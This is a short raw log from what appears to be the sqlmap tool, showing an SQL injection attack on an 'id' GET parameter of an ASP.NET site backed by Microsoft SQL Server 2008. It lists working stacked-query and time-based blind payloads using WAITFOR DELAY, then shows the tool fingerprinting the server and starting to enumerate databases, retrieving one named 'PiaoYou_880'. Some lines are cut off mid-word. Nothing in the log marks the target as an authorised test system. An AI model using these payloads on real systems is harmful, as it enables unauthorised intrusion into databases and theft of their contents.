 Parameter: id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=57; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=57 WAITFOR DELAY '0:0:5'--
---
[09:20:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[09:20:46] [INFO] fetching database names
[09:20:46] [INFO] fetching number of databases
[09:20:46] [WARNING] time-based comparison requires larger statistical model, please wait.........
...................
[09:21:17] [CRITICAL] considerable lagging has been detected in connection response(s). Please use
s high value for option '--time-sec' as possible (e.g. 10 or more)
[09:21:19] [WARNING] it is very important not to stress the network adapter during usage of time-b
ed payloads to prevent potential errors
22
[09:22:09] [INFO] retrieved: PiaoYou_880